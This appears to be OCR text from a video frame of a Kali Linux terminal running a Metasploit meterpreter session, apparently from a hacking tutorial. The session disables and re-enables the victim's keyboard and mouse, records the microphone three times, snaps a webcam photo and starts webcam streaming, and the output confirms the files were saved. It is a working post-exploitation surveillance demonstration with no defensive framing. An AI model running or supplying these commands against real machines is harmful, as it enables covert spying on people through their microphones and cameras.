 Applications
Places
Terminal
Wed 02:11
1
mount-
shared-
folders.sh
ngrok-
stable-
ux-amd64
ZIP
ngrok-
stable-
linux-amd...
root@kali: ~
File Edit View Search Terminal Help
meterpreter > uictl disable
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > uictl all
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > uictl disable all
Disabling all...
meterpreter > uictl enable  all
Enabling all...
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /root/yzUmibnR.wav
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /root/PHkgyMiz.wav
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /root/XYZFykWU.wav
meterpreter > webcam_chat
[*] Webcam chat session initialized.
meterpreter >  webcam_list
1: Integrated Webcam
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/xxWylSkc.jpeg
meterpreter > webcam_stream
Metasploit
Time For
Code